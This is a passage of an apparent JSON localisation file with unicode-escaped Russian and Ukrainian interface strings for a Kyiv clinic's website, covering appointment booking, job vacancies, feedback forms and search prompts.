\u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044f \u043f\u0438\u0442\u0430\u043d\u043d\u044f?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u0446\u044c\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0456\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u0428\u043b\u044f\u0445","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u043e\u0437\u0434\u0456\u043b:","\u0440.":"\u0440.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0406\u043c'\u044f":"\u0406\u043c'\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0448\u0443\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u0417\u043d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0446\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u041f\u0406\u0411","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0412\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043fi\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","\u0414\u0456\u0442\u0438":"\u0414\u0456\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u0417\u0430 \u0412\u0430\u0448\u0438\u043c \u0437\u0430\u043f\u0438\u0442\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0448\u0443\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u0427\u043e\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, 